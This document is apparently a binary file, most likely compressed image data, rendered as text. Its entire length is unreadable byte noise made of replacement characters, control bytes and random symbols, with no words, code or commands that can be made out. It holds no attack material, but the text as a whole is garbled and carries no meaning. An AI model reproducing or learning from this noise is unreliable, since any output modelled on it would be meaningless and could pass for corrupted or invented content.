�*:�;u��� �KDp�y�;�[����� � � �޼�����(kϞM��M�7�v��Q]* \���O�4v  ��&2#�&p��c�Ρ�g�Ν<�LY�q�0-<ׯ_F�v(Pp.�9e��Yq�D�$��d�c�%o�)DG%W�dє���g�D�#C����6� A^4NZ,hx�TE"f��C�E2�8"BĐ4Y�8 � ���#�01�����F�H\��X��@<��,@��gX�b����aq����p�j�*$�
S��9���"/�h��S'���5u
�� Li>���&Ls�f���?i� $�"Ҡl�!�`#Ӑ���@E��ꮏ�b�ıK�$pG��DhA2�@��s��a0� ��-�����@�(���aԈ#q
P-Z!��p�@�Q�>4XъQ�y��4@�	~���v�Q� 0�+RI	���s�q��1"5�J�T�hP�ر��G��j� #^�"��T&�@$�?�($��T�0�Y`��c��4�
�xa�!��˘����F vUEp���j��Z�A�4�0�E������#B3�@dC���(+��d�!�t�|�GI.�'"�Dx�m�䠆o�����kF��\�Q* v�Ȇ�j�I�\U�&:�X �"�����a�1"�W�AO�| p ���$��.�,��sSR�^5	l�a�:�u$�ex5b![+b�!�6�YD�U���7�f����	�G\rmA���<JG$�p��ͼA~t���0��&jp.Q�����v�"�Ъ	AW�{�D�j`�%8�h��
��� ���T`�BT�P2E�HC>�H�fG�5U�"�
Y�0�
L�+/wP@��D ��b3q�!��ωcߘ��W��,��X{�}){��F��Ƞ 8�Ao�� v<�y8���
h@5� ����m�nM��� �+hL��ID$�8���9���xd$ M`v`k��#�pK�p�n�tMHI�p�a�2� ^����f8hV�f`4��zUpB� 5��H�<��F|�i��T,È�i�J��6
p��x : ��n��0�q�ͥ�yBf�����6���pP��(� �PM~�}%��KF�-8�
Mp�.0 �mF���0��K����+\�H�Q�HEF��m�Id�A ��)M21j�ae��HflA��4��H ��р�4X�% L�9Ț3P�����3	X� ����@o���l�@�l���5D��y�<3	��p�fC@����(������?�!mi(��p���02�%� U��� �%9Tm�Mh�d���4�>̴�(�/xC����Q��C��E(Ѐdа"�"�8Ҹ	h�<W<K��xm������ � ��A��uxd]��i�#�@��p� �Ar��&��e(�x�(!	?`��T1��~�Q�"�0A2��!��QB`�X�.����z,� 	l�x�& �A�Ăa���C<5(���"��Xq�
W�����@
�P���rO��W�H#^�qW�h J�!�$�\�a������a��i$�!( ���92z�H�O��؀��$�^�@�P|����@Ґl��
E�B%�0�@�r����E� Ӏ��.p�7P�p��Q�W��AD3�UC����e����C�^$a�Y̋t`Q�A
�{��3!��-��a�%d`Rj�� (��CU���`�7J!L���cUv��X�4D���#����$�);��� $p���A�$L� ����*V��&<��� ]K�Ux���\��Z
�6/��e dpFIRHB�PMN3JJ(� �����#��RP�o�A���'T&Y@�W��.�f��T�V�Fd@^�q.`��"� `�X"����p)V�zX�ɤi�Y7�z.k��A۠�ܭ����aL�2 ��EDK��F �}Tb���j��(`�
f��"� �pc��
[Z]4��� ´k�%���[�D$g�t�L�K�n�@�t��q�:^Ձ5j��o��k�<I�a��$lXEP�! �k���I��i�	��Ԍ � ��F}bP�(���]@l����o8lv�]6�`�k��U�!�p�T��o��`�����;E�����$T*C�B����� J�6(�'� ��j �)a�F���K�� q��*��Ǔ�e��8Z��B�Z� �@X%Ё�
@(�I�2�󆹳��J<o�>�>���� �>J�Ŋ�!��j�W��;� �р��Q�����Z�?��� P�&(�}�/�j���1�Y��d� /��>���>�S,$Q�1& ���r%p���!X=�A XA�+���lK��)����Q��5ȁP5�$� �H�D1��2�Р�@�$��%��7X���ЁX�-���pȀ(���E���-Ux�@>P��2��ـ>g��mȆ��6�� ��2�xh� � /p1%���rc���c*�$(��s /I�@5�� ��(Қ�a���G���I �z >�-����v�I����(��X55 ���D���
l��m8 "pX��p�(���H2�@�0�\��$�/�"� �F>�2#tq>j �; 6�p$g��gX�$�Hx�3�>�F �i��k�5��m�>���(p.DP��Jǁ:Fx�w�L��7�ջ��K��2@/�IQH| �	��=HȰ8�H�7P< 5���!�����@���#G-8���2���܀	v�i /�I2 K�ŷ|*�E6�*��&� iصg1�\x:v(B��7x�P��؂�C��j��I ��:yx\�4ȭ�dS�0�(��р+��8�������G�@�~$4d0�x�~�� �Z��!�$P��P���*(y ,�l �}���3p�8� ���:���v��r� �20 �.{!ED��2p (��Ū(LF# P����*N����?�Y� )�XF+��%� U��� �-�]�$�S&�3�/�@�����c9�٣=���j����O2������b�&�h~D1�k�:�ږ}�)X`�7�8����x�����x3�Xi"FLh�@B � �(�d� ����ƃz��V�����R{��"�l��6L��ӪL�?���/nl��������Y���~��@��hS7U>�m�8������Ú�H�/��v�l����Q�Y�jЍԫ�j�.8�FQ	4���� 	j�ZsQWЂ@(X�{�tP�$ ��a3I�2�x -؂[����N\F-��ì#��'اu���c�p�7��L˨8L�	����ӎ< '!�t:��t��l��/�8��p�}��t��+�U��UG ��2G�����%p��(�2��s��g�>9&x�:�%���@���.��	�a��$[�$��h�2�
���́���E(��5�R�Y��H* � �ɬgq!9\�����O�! \��=��tYSqP��EZK0Hn���j]X	�sY�ِڃ�W؂U؇1c�" |��Q��p�E Whe����E�9#�^0���fQ�Q�0X�P��� pP��X~qK�c�<EX�&��Y�_�H���K�l@�/H���50���W��#����Y�,�
�HD�ө�����\Y����~P��P��GkR7: �-ϓ@_�؂-����	�P�m����A@��PZg��>��P��xځ�H�`�k�% 1*xK�%�x4XWC��Q"�X�6+`�xɀ��VA�V҅m�}R1!r����h��S�������B��O����DD�rQ����a���-�R�hL	α��6Ǝ���H�@��jp�ȁ�҅T�c �׋���j`�~���=h�s�j �/K���X(.���:��> �x�6I .gH 
`x������ŭ���q���zu*�Luσ"r,�̦m�ZP�ox�K>Zx 9u�ZS����K�G� (i<�ለi g�%j�
(g
8�\����?x�؇ �[���KR x����E�q�f#�P�(ڠZ�d�|��c�Z����l(��B�K`�T��q@�$��g(��[�����1�~2�@�Tp��ŻV��OxPZ��`��� �<�>0l>��{?R
�O���������L:Q�i�h�s�lpH�t�~Q!T�Z�c� P<q8�P� ��] p88m���#�����.q�#� ����ކD��n)�8��᫶��X Aۦ�P�h8���>�~ ���OyP����8Z=۠��~ p8i�1Z�Os�)n-X�0��+]V
�X rv�%(J4.��%�<n�^<c��rX�8����3����r�1�Q
��P
~p�-��!qo�����H� I�#�X(�lZ p��R�E5�>�v�A�)��a������� �y����ʕ� �ܖaH ���QЍ$;���D�Bs&@�Ȇ�{�(�Nt��j��}�>��ۃ �N2"=5���3��� 8f�<�y4�t�aG��M����� ��{�c]4�)+Kvr��(o@w����̈���8@$x�l��\ u9�.���7��"2�(x ��|h��5g�q;}I�@��J�1A�8s1V�x "
�$)�L�2��m��"���r 
��Ϣ��ۨZJ%�mmQpƨ
Q� ,��j�����^S�{ W���u�X�f��0�ƈ �hֳ=q�u�u�P��\�kR��Rm�	e��  i�����&�S=��"���$�'�}�w� $8 nI���L�w\1�8ȁ��m�$@�8?���8( 2G�Ż��~�ma5PC��gux�i�iE�n�H���d+цi��- ���� p��8ؓ ��{[�I���#%���H�Lh�X 50~ ��}!�HE`�Š����$��Y�}y25x�'4�85 ���Z�@���R7 �PC1q *��'&8����g�!�{Ɉ۶h�/��|�U��\��+֐#Y|7h��AN
�rg�����i��AGG�쀐.�۪9ӡA\�@Ά�f�H&ؘ0��"
�!6��XG�
�$ظ���(��Ȉ#E&�6!�(�FgPq��G�JDX����5:{�D�'J��Q�G��?>d�#C�"D,�f̘7h�(��w/߾~��'�Y3	˦�!c�nZ�{`G����̈Qcf#���A�#	�`T�(J�HM�m�~d��@�*�f�]m��m)en�S#"�Q�qraz�5�I~���;��%���f�$yfgQ� B����w�+�+%i���6��p,H�4dЌE֏_�4��24��<�Ղ�L�L �@Ln�q�as:�"?`��j��G/8!���q��a��L(� .���1�o%u�]9F�R:3pS�%�t؜ġ3.�'��X��q̰��g�~�DV��*�hCa�ȳ�0�5�@�B�uX��F���"-��H2Ҙ�9�(Ύ" ��z(��P��A Ni�醜�6"8�7ti�����Z�ݒ��)"�Y��S��C,�ǟ1�M�L^oR�ԹLa��3�%<��Ƞy%�*S�d�Ho(��8(�PF)M'T:���l��E']F�0W��@2�9Ѩ�R�����kr31��F��񼊴��A�T�#"��C�qSY�(h0C[h��7�@�N�?�E�%�4P���40t:1(�H��F�8b�3T;��.���N 0%'9՜MN6g�6"��N ��)ɑÏt܅�����kP�$�U�9i'��)�٧�B��͈��w�뽑�[��EbYl��s��|��}�Ct�
����p
�d��sj��	��g���)o:;� �$�x���ANp�}#̀�IH���?8��"8l� 8݋��~�4=�>�/�9��8(	M���5 �+�� �@�AL�[^����'Ш�����g�.�|iG;�  ��ik�p�<X(y�Awf�_hC�P 04�0�����qHD`@7����D%"�&���HE*Z�K\���=)Z�&���a3r��x�n�E0��-�C4����gtD����i�0��h�%��i#�H[�6�� H��t�p�HI�0���&;�I$"q���(q��S��R$����(N�g�"-��[BcVu�%/��K\��?���\��&��$3�A>�pG�IH2R��t�$+�HHx�2��%*9�I���L%(��N+�R�d4c+]Y�_����	���oG�{�4�iн(��$$C#x�BkJ2�8�(&19΋���F7j	Y
��bH�X˓�������8OpbLL���r#�6�iNo�q�4�Y�2���4  !� � ,    � �  � �	H��A����k�EH�ScƸkF��ŋ3j�ȱ�Ǐ Cjtg&b#!_��w��˗0���e�,��\�LBϟ>�*�(ѣF�"]��)ӧN���qM21�jmi��+���K��ٳhӪ]˶�۷p�J`�h>��ꅩN�˚	������+^̸��ǐ#K�L���;�J�P�O߽�	Z����X��ܡ�#��9j�P�M{��ڸo���{����N|��د�٣�O�$�LPzo�	��9��BL�9wd����R���ӫ_Ͼ�����˟O?}�J�̞�I�큡c��e���ߍWI�GބVh�f��v����g ,���Xx�5��j���N#�S�8��<�ءa��:�a�5*�+�=�N&�8��TVi���sG&b�� +$��2K��:b�a@�W���p�b0��!F�ˌq�yU�P#	�qj�<ҙI������Y�KN>5cƠr"�馜Vh #%��h>��"Q3�����ꪦ��pGN���ΞzYS-�����+,�w��+-�@�5����t+���c s<�@��/�CF8�Ԗk��ͺ]d�&�,c�6c�����[!�s��j3�� �.�l�#�&�0��.��;�����z���K'#�0��s��i#��|n%4�\3��.A�P<�;w\������6��l�:/j����t�����f�9�9_4�1:H���\L6sh�M_�Cy�H��=޽p��v�o�M��v�]��x��}��z�-8�~Nw6���;c�(P?�3 Zwm��!0�9�
�O?�|!�6������'-����z����z쪻>���Ӯ;��;�����o����+��1z�G?���KO���W����w�}�s�!��_��:�h�i����·���O���۟?��Ͽ���k��
��"�(_�Ч5PN�s�'(�
R��� 7��r��!��w����n�3�n=TO�3C豧���wC갇@���i�C"ш?��Ƨ�+�B��(�֍P�X�����-z��YD� �1�BfІ<NAJ0�6|��H�9��w`��G=�Q�}��G
�A�0���P����8IJ�����#7IDZ���d%3IJ?ސ�tG#�`H8��c}F�O�^��(w�0^��de��B+����! ��;ưx�[]4�G!Mv��֜d�)�iN�҄�)�i��d"��0�;�JB��6:&�`p�F(��`�rq�e�皨�OlaM��>9p�y����'=��%��Ap4��IBB� Ti4��srJ�A���}���&��6Y��w�A��D&�����c �����=-  \�  �`�
��"gLu*&8@ ��� ������^-k*jl� 
x8�!\�N-�1�pBD $ȉ�U��Ԫ:`�j�j8��Բj���|`�4)�Y��Ä��HK���:� Џ�`K��5Jۏ�����`�jY������r�le���:`�8� � ���p�
��8�(Y�mn�����q k�&����uOM��ԉ��`k%f  m� U��x�z������f[ڨ��"[D0�`�2,ֺ�0�3�[Zk�����@\,� ����']0`��r�u9��-XW�e-&�jւn��;�Cb8#��4b8(�^��f�|p#���8+ʐ
e���%-5� VY ���:80�vP���5�����r?^�g�a��PH]3\K��C�-ȳ@k�T|��]M3>�^?����.V���ސP6��}�ZO6 �Fm�xl�/|&D���G�[(����4�P�=S��{�؞�tB�y�u�:�T �r0�3ؒ���p)@�"�
$��8 cis�
��5�}�m��x=D&��!���ڨF�ٱڋYm�3��G0-�h& ���c���~;߮1��\g���5�����p�#��;��#{=1Fx0�M����x��p<����Ȇ���q�:�����]��R�Z��
�y�=6�𝏔*�
R��T0@,����uj:D}��;4=SV�C����qY�5��E;����*�ckq`��2�گpY�
���n���?}�T �p}������9yᖞppcc绅�I�b��ę
  8 �[p@�]�_�^�_�P ��
���+����.�r�J�:���Jm��뻏2��FQ;U9����x:�_��ؾ���=𷐋`p��T����;o���	���~���8��=gw���UHb���-��`03�2��`��U�%X��[�``�
j&V�j��w[�5���� 7|����[���`�P#��@�e��Ph�u��g]�p��۵/��PZ��.`s�f �Ws3���J�d r�q��	��ؠj[�g���T `��PuP`��X�`��[ƁeЃH��Z�P�P�'�U��Z��
5��|��Z����tu�bZ`_9H��Z��L�/ RD�t5WC<�^�HMH��� 	t����	��h�Z�. `�_���[����Z�&^6��[�rxc!XZ�8� `����
T���[r�'���`- vZ�����o�FsDv�@d���Y_�x�' �T��"��EGu��`�P#� ��VP}�g���� ��T�R
���u 'e�����T�
i`�������a�epP׏�� $f �� 'А���İ
Zp��wf��Y����� ����wOe@��WAXj�h�4��8����L��	�8K`i���JI���J�Si�Cp�%pr�'|��q�=rbp��i�Mq$'1�)KId4wO�xnL��\Yj�o�j ���i��s tyT���&���ΐx^�o�po��W_6&p�q-�ǚG��up(ח�Gy�pp����	p$�p硛��q5��Q����	-�i-���6��6GdK�2=掓7�`u� P�VZ�P�P~�����ApT`��
Ip��P
�d�`Z S�	�	� !��Z��P���P�dq�Fdig�Yu�t����g-�IЉ~	���j<	T9��1��Ѓ�}�����	�^yv�Uc}փ��
5�g�������m��pH�K d��%(���.0��\Jo�evO��eOf	@'���Xj	�~2� ����i�( ���W�eD`P�o���&j"��9��Y�6j]0��
��u`�5{���I���&�x���pU�ٜ�y��VR����bu� �I�kwI���ɦ?�c>dCj��9��� ���e�oKוuy��Jiv���:�6�m������XZ�` W_�QpKp�H�K�
l�[����]����p4��ji7b��uP����J��תI�^�o	 ��@�$�g���V�|u@�u���W�hs3��jgk�"c�z�W{��y� � �(�p�k�@�����|ӵ|���1橖�:Ӈ	���T5�|`� Zj"w.@�Y����J�@cUpm�KRN�7�5i
!��2�%��J��e�]���vt�g ������x�j�����lJdg{t�ė�*|芮�ڗ��Y��RDvm�pmY��H�D�u�xo�ꦵڄ�&��V��j��F���&n���������k�!k�%�5�Y�Ǻ�\'|��p� ��۴��si��j�_k#�!����Y�6"�@��DV�^��F�n�:�m����vo�d�Im�u���ei�+'��Qx��i�x���(gr����t@O�l���fc�k�Km��
���k������˻v	�w+��7�i
�;����jW�J��֦����+�Kp��f
	� �/Z�guo�I����VK�w��o�[p.�f��PF{"'|yic@��p���g�����:�z;�"g��v���c��*+������j
/ ��jJ[i|o$��	P�V�.P���6o�v�����V�5�����Mu���\��v�K�cG�Z��w]J�(r��8���k��6�j��C8��*w,+<��� �����A��*����� �q���PdI'��t���������
Ś[ȹ�����k�m����*��Z�y�D|�Q������Š5�`�`,�#�c�;�� k]�ǿ��%|_���Eu$�b��g�֛ X, ���Jĸ[^��V�]���_j�_�mv�j�E�gV}^��R���Y���a��Ʀ@�"�[<����F�f�f�P���]LO��^�I�E�JٕV��<���L��������:���mM���6�m �kr�}à�gc�{�!����mli�2ZO�ՕcZj���X����0!�og#_�~6�p�0�����a�����r���5v�0�]����G�m�Pc�M��r6\ñ{g��][i�&�$�#M����d�Y�2��׉�o7��7p/}o��ŢR�V��ܠwJ'���ɂ=˫6̞-���(��L������Dh����0���ۜrMc� �nG�{�϶.@�.RЖ ����>;�`I�觡���+�c7@m�Οk�DV��y��X�� 6�yeP��ӡ�ժ|�i g�w��Z��T0�K~0FХ�oF\�����
��m���=�j�t�U����U�P��
O~�P9�y[� � 
   `�Aފ	���f�>�Ǧ��ʩ�
x��
e�(w��n��X�˨	�5,r5���e\e��5{	�ps8��f�l]�x���� Q�x	`z��� u��kf	P�Jv���up� ���wС�����PƸ��!<���1�y
�AiҠEs�
�.�`[�Ϭ�7���l]�Ep�p�Yc�
 �����q��������<�]<�b��$�������阮�
�B���{/� mۙ�����d��.�<�Pf0��n1秀-˃����iХ�dh%�-�r��\W�J,�M\}��mށ����u��T��cVZu��}h��e��� p�)�N޷�-M�"�|n�n�K�Z� ��{O�+o�|�5��yL���Y�qEm�)U�{�W����Z��R%��߻	���|r�r!�5�[�`[IV_
ʙ:�:HE �H�� 
���9����x�J��z<����氆�ذߤ��1Gsi������ͨ���=�]c�Oٛٝ��]��I�p���x�r_pϼ�����l
������<��ߙF�؟����`+ߡZ��ֳ/O�`U�ci�M)����Ky��'��A(o����<p©��6�����R?��3��!�����r���}«ƙ��o{�ov	���	
/(����Y
Q N���Y6
�l�x�J�%	B�4P!�	88�����u � ��CI�0�I!gS	�M)4�)g�-%F�KWe���J��:�Т�*�`K�[猘����
 �`+]�����Ұc�s81i�5�4�R�
 +[�$�`Ŋ�:.�����A�X �Y���_�{�7ި(R�S�J��Z��~��3�w��%��W�¾����\�u��)�.f��ZS�P�C*����cjV�Y����s;���eɚ7��/6��E7 
����~^�ƙ�p�Ņ�ς\ �?*�ӯ������62ㅠ�
j1g�9�!S�q7+��7k`�ɀ�h{(%��;jG�v�k�\n��~fX`��6��<��:K��x�|  ����.������2� g� R�a�����-�2�p��T�`�L�J,� 
8T�����"g1/��L	��	�q !W��'�T,Љ8��Aʡ�qH�y���Դ@�^�p�4F(��k)��G��q�}Vl�����,)���?]��?��:�qM��B-ܳfG8�;?�4�D��q�3:�
$ՙXN=qQi��
�Ʈz�
�J:
:����T#Z�5��j���p��-��B+xE+���,^ѳk��,�J��r�+�J�ʙ�2S�`�� �{�+#����T��؆�Wj�*�?�3���y��CO���SIu���q�
*@hl��F�8T�2"���	�SF*��D�)H�᭤�r�{@�ŉ8)�B�,��	���:��1�$SW��zVr\0���=oh���!�J ΅D�H]��&@U�&��SC���`�A�ς*b� C���{7�Q�}�� s9H�r�[ e�q�ʻ����+L���W2��,�L�7w#�?5��?����r���9Dj��Fivx
f؇t�,���m�0 �`T�[���P�*l�X�C8�r@ ؂ob�%��TNX����'��Tl�B��=T
���d����,C�¾��/Jv�_ްa�Q0!,�.v� !PIqX�}'�q�#�W(y���\�춅T�cSZ�H��Q�Z�Q\��P!���58`��@��Jz<�|�0n���t�>4k����A�cA��n�t���'L��� #6*�4,�Bx�k�q\F����`G�#���� ��(A����V?� �+�c\�n,��%��O�$P�8p�FZ�0�1�Ў�8@H�M*��=���<�)�V���X Y���L���y�{A8��y�F*�fw����������	VC���y(
Uܣ]@dN��'9�C3���a9�!����<���98�&���ȅ�RQ�󡏊vهE�Pq~Ɉw��Q�:�a��*��&�(#� �G�s���"��G�L���#�xۈL���pf<L�L*lB̅3�J�f8〫r��%��K�8S��Xರ����Ʉ3���-�(������Bd';+��V�e���C-\�c��X*�W��&�,X���bܢP%���A��dC�Gq�~VaC��idco�@��Y�K�٦79��l��E0&w�`�a�7���H���o�!�X�k�U�|�ol�Q��}�Q%"�N*�%|�e�@�ò��7C~�a ��t��.�z��Aj���ڕ ��b�_��y$~I����=v|$_/� ���)#X�G�"��e|�m�z�۱��GF��39�P��o}�O0�Re'����K����H��u1��!��Ű%�������\�a��
��
]}��h/�㋳���^���,XE��d:��vVQ�v@>�.|��U�qX�" -Ɇ��
��Z����{���HE*jQg+�C�p�M �
\ `�h,&�Ygp  �����a����4k�T�
_�H=���K�>v��m�c(6&�4�wO6AqF��(��b�"i���9 P�S�_\Ӹ���nֵ�op O�)ˢr�K�d��X�&\
ϴJS�cE֠�0jŝ`�"�4�OT��nxn���j9��{{�>U�dS"�\��qҊ��y$�gH�/>G�z#&ȫ��a/I%�Q&WoTn ��䈺��Q
Q� �5r��Wň�w���c��o����?�n��8x�ÏE�*���~U?,�b�~��z��� �ߵsoQⅱ4ؼ7�!nk�~d� &r��
�,����Q��k����.r>��K�ݑ/�]η�������ѝ�}�����^��7�=Dj!�ğ{WP�6�- �%H����6����#��窾��q(�Wx-��ԂW(�2���
�	�؂:��W(% :x�� ����	���Hq�����HA �,A���� �����>!�b`�*J
�ه2(�:(�p� �::�X� �(�@3���;Ӛ�鞥x����P;��ù8���(
�p��a��a?)90<�Ԃ.<<�p�;$��C<�B����1"��c&Sb�pH�)6���7��ir=�#��s��I&��*� ���������0�3C�q��13BH�A!�A�<��pX�eT���D���:D#��y����:�7�� ���"��	g�5�01�a�9�G#��;���I�P��т
�Hћ�x�\1B�DK�@��تA�!�UX�N�/��mX$-���ဋԅW�+�������O�����$���R ����pIk��;�J�S�8(��4Eat�xܲa؂�P�����-&X����)%J3H�F���|��Y2�X:HI4/ �$�J�+�$e؍`����X>k�")T�6�|P|�9	��h,,�����.�� S�I]�&8K2	ꋺA��r���%��'�� "��ʦU�.�C2"#��$Ƴ@H�����̅l8K�\���h�h���|Z
P�!�'#�C��`P�"!���:c?�)����4�3E0ɥ�PE�KJKi��b�0�8��8��b�a����ʟ�>�2�pX��͗�w� x��廒q[�W�'�hn��WHΙB&������K)�H?6��i1DA�",����\0 {�0��y�:� 1�[h�|A��	KլQu��A���Qt�������S�J�HB�Ȋ���t ̅�t�cs<%�ȥX��)�����-��Xh��R� 5�0ʥ��긠|������K��[� �6��"\TD���)Ɔ,��ӌMe�"����\X�u�����_�KM?�!;-�K�Fm����(�TS��T#(���7��E=;��PŠq�+2gx�{Y�12�>�*C��bmԆ4��|��M5xsƂh��R1�1��ۇ*�N̆�i��Y��8]��`���Є�r�@
���[��V��`H1���Ӛ�Y�PG�Q����E���!��#0��d�+%E���Rx@4�@���,˰  �����#�B:�� �B5��!��:��`U&EX5ד� 0�j��Kk�;�!��yl"���2!%ԇ-�"tց-2��=?�ɞ�IT�Mi��Jj��T0�Ք|����ܨ��(�|��|�b�(�,��3���G�����iU�%�m2��k��#�Z0[8Z��-2.sSG���v��u�)�Q��ڭ��"|2H�"ɬ��	)���57"yb`��,8���DF�I��0J4�и�}S�]��2ky�W 2�[��D����4��X�_r�J�%T!mħ��U�e�Ob0����K8N�Ђ\��C���=�)�*@�(�SY���2WEW��S!��ɥ��X�����;0Z! @�Xj������M��]��)��m��6~Ä�؇wؘm#�o�ߪ'��\�Hg(��z�\H�8N�:^�a���H?bPU�9 ���Wu.rx2q�`Ul�`p�Z���m��\m�{ )��e�v�Z�c:�� aDq���Z�VK�}خ�B4�!�!�}ء�0�}�����@�8��h^])ޡ��0��C��bl���)��S\5ʥu�Z�G�q �Zce>.�0�Zf�\�e�e[~]���1�dDFR&^�%1�U^�(�(+v�w�����-Æ-�Y��E_,BRi��1x��!<�}c7���y0.�`��:�ez��!��=�g[���*fF��3�����w�(���`�c�;��ݸW��/FFaF2��q!�vO���%����z���e��8fi
Vi*�c}�e�yib����.��.\hV�\$�_t�ruU.�N/����T&��\[�2E]Z�Ɇ�ř6镾hxG��[~_<��y�~f�1k��$�&�Ɵ����Ym�99�e�e������S����c핛�9�6��%�w�e\N�y�ꮶ�Yn���ɦ��j);��i�n`��d�Ci�h�8ܛ�h �n�g�i_�E�S����}��&*{����g�Vj�h��]���ESfa9Vwv�#៸����\���x�e�����Nhp.f�lcڧv�y\���~ёn���j_�l����^���hO���.g�G�~��mAa�c�e�al@\h��X�o�������cx���.g;�t>�L�n~fn�앆����:���J��i�&��.8І��~�yW�l�qU�Fj�VjUlZX���oi�>D!�T�o'��>�0~�E��>f`��6e�����-c��N
� q>���X�om/�pa���I��e��U�4������(�l(/�,��U�l�.��o]�m��fX���o�1���DnF�dZ��6���~�8�����>o*[��no�nxf�>��?'u
.ǚv���}��\��*��#)�s���Y�o^�Yb�qX��&�c
O�o.2B_���ڶ�_�p;���l)��ǎ�L�v�``.]g��� ��~�\��󞆈���� M_s���K�!Gl-�t��m�����j���6��.�����_7kP����o�.�'˅��/8&��fuOR�m�N�Ɔ&ku�P�]�g�V�t^ZZ}�nOt?�y�g�9�w'�sx�p��u�� ��v��Hku�f(h��NgD�lH��COio��wc�l�F�\��=�G{�/����HOƲ�G��0s��x���p��cm^�覅t�w�G�zچW�{��{Obȇ����a^|�?�y���xl��{{ �}f�҇|�}~h2r�a��և}/{k�mz��1m�z���ʇe�vjs�1�o��'eֿ�/f\�_�/�ya~��v����Zr2ʏ{t�aH)�~����z��1�ou�O��]el8�����"�fz�_|f����r�f� B#�
2f� �[�n&p�D�2k�q ��ؒ��2�J��$�vk�ď�	�h�&�\>����ST��:���QbA~��LI��)ԧM}4m�����B`K,�B��݀f�,4h7��,�ЈG��j�+���zS�d�mX[����ңbaǄ�)�֣�?�}���̚3����3cQ-9o���I]��<+n}l�kװg/�XZh)!�mժ�k؏J˞E{e�����b����I��5�쟥9�"�o��)L��<c�~�1K>�^��)�NEi~1�c�QVM)�`�zf��g��V�o�9� 6�1�Yf���	j%�A�Q$W\��L|�����!(�hyČ~�b��q��_������l�i�h=$1Ԏ�Ŷd�K��"~��\Tf�`ty��g��!8ǅ7���ɅPR�T��m���1R�X�k�y����?5����wB�0A��g@��(��)J��!�c�V�^��3�lY�Y���FU$9j��&����M�p�Q���*��h�P���j�'�Y�13 n��$��H�ETVZ)�.���f�M�y�Ȩ�d�v�:k��L�M)5h4�$c> 8ԟ֕����f(34�v���*L��P�եpi�=����Zc�YiL�ꇽy>*�0����R��v$+&`�/b=���r7$�Xg2:[��*�s;S���QkV:�s�=�D���������Q��y�����g��,�(*�u��L1I�$�(cF"���uwx?�7�Ro7E�����!̙T�fy����P aH1DN��üq]k�S̛�$>2�'K?棐����6����1F&�=����I�]�����<^u�K�w?H�a�
K��p~����U���uh�I����#�Hy��PF(٨(�(�@��ࡸ�3�2�������M�l�5��m(�3���m���\�')k�@�ӳ2	�8������a8c���3��*Su.
�G%��J��j`����<)�O�M�q�u�} �?T6���Xo"��v$!f&\�"6����Y���4��Xp�p�t�fp`(L"�1LH�}`#�/
W��
�01������I�o0�0|`�$�	'��^~`��jb3��IxV=�I�6��Q"�]���O��*42$zJ�Z�X�`����`��f�pd����-����D�p�d	�$�����G��ȆJ6M�߀�r��P���yp���J0ѻ�ѐ&2�R���4c�G� ���%-��KDl��t�Wܰ�L~p35i��\���3�&σ,��C\psһ�)�c����qH!�ġ�J�6���{�uI?������အ�Q�Jȱ�d��"��D����;I}��
� ���O�3� �11R��p�5a3�y��m�4�p�Z���"��|�Н���)� �5�C���ԠQ��H4��F���G�ܜ(�&���Q�I^�"eA6	= �peѮv�c8Z%LA+Z�r�܀�1b����t�-�k�2U�A�*��Jb`;�ũ>�O��Xy�V�zj~|0����o��f�:���~��ͼ�/��s���.HcJc��H�)1��Җ.���cD��D�M!��@�!�$�]�b�4����|�& ��6��n�R(��Jv<!}6���h�[6��E��z��Z>�U�������Ս4��B8lT}���a��Pt3�m����8ArF7�;�M�	м0�A���ִ�8r���{:�z��6��=β��1�o� lTaJ^ ����55����H�aD!�9ӹ�5��O���d�>n����u!fi���*!jY���ʘ�+�I#	mqo�1=����F�)rqx���G\�nx�ˑH�h��ɧ5/r��گ�ѽ��jFE]J�b(1}��Pp�]��ܨGs��d&A�qc_�^�kbP��H~�ʽ~N�G����C�2�'{]
D_�C�C������h� ���\��L�Q��N��I4���w +R<��P���#�݋���h�&��k��k�Pf�XU������a��)�_�1����o3c3�1�m�c�t��9��2d~�ڤP�є���VR�.k����iQ-����BF'�lU��v�L�?`BJ�SrW�^E}����[{&�j8���{p�S-�#4�!X�>ɱ���޳���A����B9�����;�r�����34�	^~�yVBO��e#(T��e �#��~�d���r��*s�:��Ѿ���-��Qgȝ�)u����ޑ�!I����ڔq;fvl��JC��%�w���1�;\�\�A��cw�8j��a���p�W:��8���-�6^Lm��S�,kU`2`�3��h�v�� ��౭�ܜv	k�_LIVWч�b`���� y9��Y�
�`^ e���q�b :��=������b������\~��T�h�	��`.�r��Ҡ�V�͓�|��e��r�9�<a����ݴi���[{TC�%K :�!B���[���a\�`�Y��!Ɣ�8����$ G�q���T�	�$A����v �#Z�"��v7�j�U*Y$:��d��b&�"���^���b0� $T�!c��3>`h���w�C5"!^"�ܺZ,6 $��]�����"k��l��}��6ĝ��ڱc1N!?��1�]�xT"��Iԍڭ��|�,^b�#���A��bB:�6���M\GV�;���1d���d��*Ɣ=O �"M�?�(������YbV䤫!�H�#&J!�� �ŀD��?�`J���q�O*�U�"	������7��C�d댥TJ�K�7v��Q�W�%1c)�"�	֥]�%^�^�%_��_be^f�_�eRF�1�`neb.&c6�^j�cF&^�-BCF�df�fn&gv�_R�1��C:��ab�g�fU�!j�&k�h. 8xC��c
�`��m��b��f��,@h.@�f%�q'rn�o', 2,�$�tN'u��6�8f�pB'oV'x��nA&���B  '8 ���{�'k"���y)BS�'�gd��"�Vp@-��1&���.hbR@vB�5�@v���%�f��� v���>�@�"�熞(�� "���@?(��j-@����2(�ghA;(�.�@: �1D�)C(7���.(�?�&�Cv. 1���g(����C<�@T("\)�R�C:� x�?�C�ÖR_�Ωn:Cv�i���C;����wҩ�6�6B��@;��?X�ih��Fjf樐�X���C;P(y)��J*��%�
)8�5�>i '�"�K�*���0��jA�z�.�Avrt�j���ڃ�*8�A��ꗲj�A*�6k�&7h:�)�>i?�C�C~���*6("C:��V�Zwn)pk�F*���s����:�@sn�.���*B����+�>��)j�CP���+�n���.@8@��i;��ƀ$���u*+���N���� BMn���*�"��:���,���xÖ*ª�6�1�Ђ���*��r����(���:"(+��������9L��(y�g�:m��j�hN�9��զ*;4���P ��-r�A8*s~C�Nl4��C۞�,�A��x~$6�A�r-��|����Ī4*�r-8@�) ��bFi|�.膮�.閮�.ꦮA����@�:�h��<��Z�2<;�ih�Á���
'���on/���&o�./�2��6/�>��:/�Fo�N��6���p�&��.��;<���nڶC|pg�2.�F��¯Ҿ��ί��o�r���/����/ ��0����o��o���&Ю��/&h�<��������n�v��z�1��0	�p	��	�0
��	��
